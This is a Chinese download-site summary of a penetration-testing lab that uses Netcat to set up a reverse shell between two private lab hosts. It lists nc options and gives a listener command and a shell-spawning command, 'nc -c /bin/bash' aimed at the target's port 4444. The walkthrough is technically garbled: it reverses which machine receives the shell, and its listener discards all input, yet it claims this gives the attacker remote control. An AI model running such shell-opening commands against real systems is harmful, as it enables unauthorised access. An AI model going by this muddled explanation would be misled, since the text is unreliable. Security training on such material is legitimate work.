使用Netcat进行渗透测试的反弹链接实验详解

需积分: 13 164 浏览量

更新于2024-08-05

收藏 1.18MB PDF 举报

"E013-渗透测试常用工具-使用Netcat进行反弹链接实验"

在渗透测试中,Netcat(通常简称为nc)是一种强大的网络实用程序,它支持多种功能,包括TCP/IP连接的创建、端口扫描、数据传输以及在安全评估中建立反弹shell。本实验旨在介绍如何利用Netcat进行反弹链接,这是一种常见的攻击技术,攻击者在目标系统上创建一个连接,使其回连到攻击者的控制机,从而实现远程控制。



首先,确保实验环境已经启动。在这个实验中,有两个服务器角色,分别是渗透机(172.16.1.34)和靶机(172.16.1.36)。渗透机通常是攻击者使用的系统,而靶机是被测试的目标系统。使用`ifconfig`在Linux系统或`ipconfig`在Windows系统中检查两台机器的IP地址,并使用`ping`命令确认它们之间的网络连通性。

Netcat具有丰富的选项参数,可以用于定制各种网络操作。例如:

- `-l` 参数用于监听模式,让Netcat成为一个服务器,等待来自其他主机的连接。

- `-p` 参数指定本地主机使用的通信端口。

- `-g` 和 `-G` 用于设置路由跳转和源路由指向器,这在穿透多层防火墙时可能有用。

- `-v` 参数用于详细输出,显示执行过程,便于调试。

- `-w` 设置超时时间,当连接在指定时间内未建立时终止尝试。

- `-n` 表示不使用DNS解析,直接用IP地址。

- `-u` 使用UDP协议而不是默认的TCP。

- `-z` 0输入/输出模式,仅用于端口扫描,不发送或接收数据。

在反弹链接实验中,攻击者会在靶机上启动Netcat监听特定端口,然后在渗透机上通过这个端口发起连接请求。一旦连接建立,渗透机就可以通过这个连接向靶机发送命令,实现远程控制。这通常在目标系统已经成功被植入后门或者获得了shell权限的情况下进行。

例如,要在靶机上启动监听:

```bash

nc -l -p 4444 > /dev/null 2>&1 &

```

这个命令将使Netcat在4444端口上监听,并将任何接收到的数据丢弃,防止在控制台显示。

然后,在渗透机上,攻击者可以使用以下命令发起连接:

```bash

nc -c '/bin/bash' 172.16.1.36 4444

```

这将创建一个到靶机的连接,并在连接建立后执行bash shell,使得攻击者可以通过渗透机对靶机进行交互式的命令执行。

Netcat的灵活性和多功能性使其成为渗透测试人员和安全研究人员的重要工具。通过理解并熟练运用这些参数,攻击者可以进行更复杂的情景模拟和漏洞利用,而防御者则可以更好地理解攻击手法,提高系统的安全性。在进行此类实验时,务必遵守道德和法律规范,仅在授权的环境中进行。

2017-12-14 上传

2020-08-10 上传

2017-04-08 上传

2021-06-24 上传

2021-04-30 上传

2021-10-02 上传

2024-07-04 上传

武恩赐

- 粉丝: 56

- 资源: 332

最新资源

- 掌握压缩文件管理:2工作.zip文件使用指南

- 易语言动态版置入代码技术解析

- C语言编程实现电脑系统测试工具开发

- Wireshark 64位:全面网络协议分析器,支持Unix和Windows

- QtSingleApplication: 确保单一实例运行的高效库

- 深入了解Go语言的解析器组合器PARC

- Apycula包安装与使用指南

- AkerAutoSetup安装包使用指南

- Arduino Due实现VR耳机的设计与编程

- DependencySwizzler: Xamarin iOS 库实现故事板 UIViewControllers 依赖注入

- Apycula包发布说明与下载指南

- 创建可拖动交互式图表界面的ampersand-touch-charts

- CMake项目入门:创建简单的C++项目

- AksharaJaana-*.*.*.*安装包说明与下载

- Arduino天气时钟项目:源代码及DHT22库文件解析

- MediaPlayer_server:控制媒体播放器的高级服务器